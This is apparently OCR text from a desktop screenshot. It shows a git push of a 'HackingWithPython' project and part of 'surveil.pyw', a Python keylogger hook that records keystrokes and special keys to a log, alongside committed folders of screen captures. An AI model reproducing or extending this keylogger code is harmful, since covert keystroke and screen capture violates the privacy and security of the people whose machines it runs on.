 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
79 # return True
80 # return False
81 # ----------------------------------------------------------------------
82 if event.KeyID:
83 char = chr(event.KeyID)
84 print("\nchar: ", char)
85 print("ascii: ", event.Ascii)
86 print("id: ", event.KeyID, "\n")
87
88 if char == "~":
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 elif event.KeyID==189:
105 buffer += "-"
106 elif event.KeyID==190:
107 buffer += "."
108 else:
109 buffer += char
110
111 last_log = datetime.now()
112 return True
Line 105, Column 25; Building
master 32
Tab Size: 4
Python
Type here to search
10:53 PM
1/25/2020
18